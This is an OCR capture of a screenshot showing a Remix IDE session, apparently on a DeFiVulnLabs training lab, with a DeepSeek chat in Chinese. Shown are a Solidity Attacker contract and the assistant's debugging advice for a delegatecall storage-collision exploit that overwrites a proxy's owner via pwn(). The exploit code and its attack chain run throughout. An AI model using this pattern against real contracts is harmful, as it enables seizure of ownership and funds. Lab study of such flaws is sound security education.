 Remix IDE - S
Delegate
FPS N/A | GPU 0 % | CPU 6 % | 延迟 N/A
app.remix.live/#lang=en&optimize&runs=200&evmVersion&version=soljson-v0.8.0+commit.c7dfd78e.js
VPN
1
12
取证 CTF-url CTF-web CTF-crypto ctf-misc CTF-wp 常用网址 渗透 社工 校 暗 渗透新 装机 毕业论文 HVV 研究生 AI 吾爱破解 - LCG - LSG... HackTwoHub网络安... 看雪学苑 | 专业信息...
Welcome to the new home of Remix. Bookmark app.remix.live so you always
land here.
Still need your files from
remix.ethereum.org?
REMIX
2.6
default_workspace
AI
Code
Sign In
AI
AI
AI
Files
Search
Compile
Deploy
Debug
Frontend
Plugins
DEPLOY & RUN TRANSACTIONS
Environment
Fork
Reset
Remix VM
Osaka
Account 1
0x5B3...eddC4
99.999 ETH
Deploy
Deployed contracts 3
Transactions history
0xd8b...33fa8
8min ago
Functions
owner
Call
0:address: 0x000000000000000000
00000000000000DeaDBeef
Low level interaction
Balance
0 ETH
Attacker
Remix VM
0x7EF...8CB47
2min ago
Functions
attack
Transact
proxyAddress
Call
0:address: 0xd8b934580fcE35a11B5
8C6D73aDeE468a2833fa8
Compile
Home
Delegate.sol
Create a DApp with your contracts
Start now
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Attacker {
5 address public proxyAddress;
6
7 constructor(address _proxyAddress) { inf
8 proxyAddress = _proxyAddress;
9 }
10
11 function attack() external { infinite gas
12 (bool success, bytes memory data) = prox
13 abi.encodeWithSignature("pwn()")
14 );
15 // 把 Proxy 返回的 revert 原因原样透出来
16 require(success, string(data));
17 }
18 }
Explain contract
AI copilot
0
Listen on all transactions
Filter with tra...
data: 0x608...33fa8 logs: 0
hash: 0xf7b...3a9da
[vm] from: 0x5B3...eddC4
to: Attacker.attack() 0x7EF...8CB47
value: 0 wei data: 0x9e5...faafc logs: 0
hash: 0xe2d...e0309
Debug
CA
LL
[call]
from 0x5B38Da6a701c568545dCfcB03FcB875f56b
: eddC4
to: Attacker.proxyAddress()
data: 0x23f...5c02d
Debug
>
Scam Alert
Initialize as git repo
Did you know? You can learn Solidity basics and more using the Learneth plugin.
RemixAI Copilot (enabled)
deepseek
开启新对话
今天
Delegatecall存储槽覆盖漏洞
DeFiVulnLabs靶场搭建
昨天
AWD环境吐槽
Docker服务未启动
7 天内
合约安全概述
借调受伤领导探望感谢短信
渗透测试授权文档
Scoop安装cyberstrike失败
dirsearch批量扫描
DeepSeek内容风险报错
fscan批量扫描域名
新加坡固话来电
火狐隐身插件开启
RustScan未发现开放端口
VMware Fusion导入虚拟机
WSL Docker Compose缺失
查看电脑网卡方法
补全Python代码
测速网IP获取失败原因
30 天内
WSL2搭建DeFiVulnLabs
同事垫付要钱话术
DeepSeek助手介绍
双网卡配置指南
路由命令参数错误
偲偲我是谁
Delegatecall存储槽覆盖漏洞
原版
(bool success, ) = ...;
require(success, "Attack failed");
只显示 "Attack failed"，看不到真因
调试版
(bool success, bytes memory data) =
...; require(success, string(data));
直接显示 Proxy 的 revert 原因，如
"Delegatecall failed"
调试版更好用，建议保留。生产环境如果不想暴露内部原因，再用原版。
五、想再稳一点的话（可选）
可以把 Attacker 改成"即使失败也能看到 data"的写法：
solidity
复制
下载
function attack() external {
(bool success, bytes memory data) = proxyAddress.call(
abi.encodeWithSignature("pwn()")
);
if (!success) {
// 把原始返回数据也带出来，方便排查
revert(string(abi.encodePacked("Attack failed: ", string(data))));
}
}
这样成功时静默通过，失败时能看到具体原因。
拼
六、小结
项 结论
attack 成功
✅ 攻击链打通：
Attacker → Proxy.fallback → Delegate.pwn → 改写 Proxy.owner
之前失败原因 大概率是 部署时地址填错，不是代码问题
调试技巧 低级调用一定要接住第二个返回值 data，否则真因会被吞
验证方式 读 Proxy.owner，应等于 Attacker 合约地址
需要我帮你把三个合约整理成一份"最终可编译 + 带注释 + 带验证步骤"的完整文档吗？
给 DeepSeek 发送消息
深度思考
智能搜索
内容由 AI 生成，请仔细甄别
chat.deepseek.com